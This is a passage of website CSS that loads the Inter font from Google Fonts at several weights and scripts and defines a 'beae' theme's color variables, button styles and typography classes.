  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


            :root {
                --rows: 10;
                --beae-site-max-width: 1920px;
            }
            
        :root{--beae-global-colors-accent: #dc2626;--beae-global-colors-background: #e7e7e7;--beae-global-colors-primary: #171717;--beae-global-colors-secondary: #171717;--beae-global-colors-text: #171717;--beae-global-colors-primary_50: #e6e6e6;--beae-global-colors-primary_100: #dadada;--beae-global-colors-primary_200: #cfcfcf;--beae-global-colors-primary_300: #b8b8b8;--beae-global-colors-primary_400: #8a8a8a;--beae-global-colors-primary_500: #5c5c5c;--beae-global-colors-primary_600: #171717;--beae-global-colors-primary_700: #141414;--beae-global-colors-primary_800: #121212;--beae-global-colors-primary_900: #0c0c0c;--beae-global-colors-primary_950: #070707;--beae-global-colors-secondary_50: #e6e6e6;--beae-global-colors-secondary_100: #dadada;--beae-global-colors-secondary_200: #cfcfcf;--beae-global-colors-secondary_300: #b8b8b8;--beae-global-colors-secondary_400: #8a8a8a;--beae-global-colors-secondary_500: #5c5c5c;--beae-global-colors-secondary_600: #171717;--beae-global-colors-secondary_700: #141414;--beae-global-colors-secondary_800: #121212;--beae-global-colors-secondary_900: #0c0c0c;--beae-global-colors-secondary_950: #070707;--beae-global-colors-text_50: #e6e6e6;--beae-global-colors-text_100: #dadada;--beae-global-colors-text_200: #cfcfcf;--beae-global-colors-text_300: #b8b8b8;--beae-global-colors-text_400: #8a8a8a;--beae-global-colors-text_500: #5c5c5c;--beae-global-colors-text_600: #171717;--beae-global-colors-text_700: #141414;--beae-global-colors-text_800: #121212;--beae-global-colors-text_900: #0c0c0c;--beae-global-colors-text_950: #070707;--beae-global-colors-accent_50: #fef2f2;--beae-global-colors-accent_100: #fee2e2;--beae-global-colors-accent_200: #fecaca;--beae-global-colors-accent_300: #fca5a5;--beae-global-colors-accent_400: #f87171;--beae-global-colors-accent_500: #ef4444;--beae-global-colors-accent_600: #dc2626;--beae-global-colors-accent_700: #b91c1c;--beae-global-colors-accent_800: #991b1b;--beae-global-colors-accent_900: #7f1d1d;--beae-global-colors-accent_950: #450a0a;--beae-global-colors-background_50: #fbfbfb;--beae-global-colors-background_100: #fafafa;--beae-global-colors-background_200: #f9f9f9;--beae-global-colors-background_300: #f7f7f7;--beae-global-colors-background_400: #f2f2f2;--beae-global-colors-background_500: #eeeeee;--beae-global-colors-background_600: #e7e7e7;--beae-global-colors-background_700: #dfdfdf;--beae-global-colors-background_800: #d8d8d8;--beae-global-colors-background_900: #c8c8c8;--beae-global-colors-background_950: #b9b9b9;--beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--beae-page-width: 1470px;--beae-site-margin: 30px;--beae-site-margin-mobile: 15px;--beae-pageWidth: 1200px;} .beae-btn-pr{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;text-transform: capitalize;font-weight: 600;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-left: 38px;padding-right: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-pr:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_500);box-shadow: none;border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-se{color: var(--beae-global-colors-black);font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;background: var(--beae-global-colors-background_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-right: 38px;padding-left: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-se:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-black);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-te{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: underline;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-text_600);border-style: solid;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;box-shadow: 0px 0px 0px 0px black;}  .beae-btn-te:hover{color: var(--beae-global-colors-text_500);border-style: solid;border-color: #000000;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;}  .beae-typo-h1{font-size: calc(68px * var(--text-ratio, 1))  ;line-height: calc(80px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);letter-spacing:-3.36px;text-transform:none;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h2{font-size: calc(58px * var(--text-ratio, 1))  ;line-height: calc(69px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.88px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h3{font-size: calc(45px * var(--text-ratio, 1))  ;line-height: calc(54px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.24px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h4{font-size: calc(38px * var(--text-ratio, 1))  ;line-height: calc(46px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;letter-spacing:-1.92px;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h5{line-height: calc(38px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-1.6px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;font-size: calc(32px * var(--text-ratio, 1))  ;} .beae-typo-h6{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(34px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_900);font-weight:700;text-transform:none;letter-spacing:-1.44px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p1{font-size: calc(22px * var(--text-ratio, 1))  ;line-height: calc(31px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);text-transform:none;font-weight:400;letter-spacing:-0.672px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p2{line-height: calc(27px * var(--text-ratio, 1))  ;font-size: calc(19px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.576px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p3{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(22px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.48px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} @media screen and (max-width: 768px) {
       .beae-btn-pr{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;letter-spacing: -0.42px !important;font-weight: 600 !important;padding: 13px 30px 13px 30px;}  .beae-btn-se{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;padding: 13px 30px 13px 30px;}  .beae-btn-te{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;}  .beae-typo-h1{font-size: calc(51px * var(--text-ratio, 1))  ;line-height: calc(61px * var(--text-ratio, 1))  ;letter-spacing: -2.56px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h2{font-size: calc(42px * var(--text-ratio, 1))  ;line-height: calc(50px * var(--text-ratio, 1))  ;letter-spacing: -2.08px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h3{font-size: calc(37px * var(--text-ratio, 1))  ;line-height: calc(44px * 